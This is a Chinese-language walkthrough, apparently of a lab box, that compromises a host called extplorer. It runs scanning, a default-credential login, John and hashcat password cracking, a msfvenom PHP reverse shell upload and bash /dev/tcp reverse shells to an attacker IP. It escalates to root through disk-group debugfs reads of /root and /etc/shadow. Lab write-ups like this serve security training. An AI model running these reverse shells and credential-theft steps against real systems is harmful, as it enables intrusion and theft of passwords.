先看看上面開了哪些服務
PS. 這邊所使用的列舉程式來自 https://github.com/21y4d/nmapAutomator ,這個腳本可以幫我們自動用不同的工具做資訊蒐集與掃描
sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.230.16 -type script;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.230.16 -type full;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.230.16 -type udp;sudo ~/Arsenal/nmapAutomator/nmapAutomator_mod.sh --host 192.168.230.16 -type recon;

在 FFUF 的爆破檔案有看到 filemanager 先去看看那是甚麼
http://extplorer/filemanager/ 是一個登入頁面,先試試看預設的帳號密碼
Yes! 順利登入
瀏覽一下這個網站發現 admin 跟 dora的密碼, admin的密碼是我們剛剛試的,所以現在來爆破看看 dora的

這邊我們用 John 來爆破
順利拿到 Dora的密碼 doraemon
john --wordlist=/usr/share/wordlists/rockyou.txt dora

先來試試用 dora的帳號密碼看能不能登入
可惜,permission denied,看來 dora 的沒有權限可以使用 SSH
先把這件事情筆記下來
繼續挖掘網站,我們看到一個地方可以上傳檔案
所以我們先用 msfvenom 產生一個 shell,然後上傳
msfvenom -p php/reverse_php LHOST=192.168.45.152 LPORT=80 -f raw -o rShell.php

http://extplorer/wp-admin/rShell.php
設定好監聽後在 WP-admin 可以找到該檔案
執行後順利拿到一個 reverse shell
因為用 PHP產生的 reverse shell 有的時候會不太穩定,我們再造另一個 shell 連回 kali
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.207/80 0>&1'

升級為 PTY shell 後,發現我們目前的身分 www-data 是不能讀 Dora的檔案的
是時候轉換成 Dora了
su dora
doraemon
這邊我再用 Dora的身分連一個 reverse shell 回 kali
得到第一個 flag
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.207/80 0>&1'

上傳 Linpeas 以後,我們發現這個 user Dora 在 disk 的群組裡面
根據 hacktrick 的說法,這個權限可以去執行所有的檔案 https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/interesting-groups-linux-pe/index.html?highlight=disk#disk-group
那我們就去找哪個 filesystem 是掛載在根目錄上
df -h

如果不拿 shell 只是單純的讀取檔案,那只要用 debugfs 去跑掛載在 root 下的 filesystem 即可
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
cd /root
cat proof.txt

但如果需要互動式 shell,我們需要先拿到 root 的密碼
所以先來讀一下 /etc/shadow
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
cat /etc/shadow

拿到 root 的 hash 值後, 用 hashcat 爆破
hashcat --force -m 1800 root_hash /usr/share/wordlists/rockyou.txt

非常好! 有 root 的密碼後就可以轉成 root 的身分了
su root
explorer